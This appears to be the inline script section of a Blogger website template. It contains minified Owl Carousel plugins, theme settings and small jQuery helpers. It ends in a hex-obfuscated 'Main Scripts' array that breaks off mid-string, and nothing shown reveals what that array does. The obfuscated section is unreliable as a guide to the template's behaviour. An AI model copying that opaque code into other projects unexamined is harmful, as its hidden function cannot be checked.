Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCulciyChfH_CkrzI1KHUqF7ZWNbMNz0c8g1-XmoBDzgS9BEjWRymyoAnCpmipgPIYT4AsVZB6z1aGBiXqzneKq3l2ZRufz1ksL1JRMx3ngSzgLqz4su6zNuMfwuKP6eStTONYVw9PSn0/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x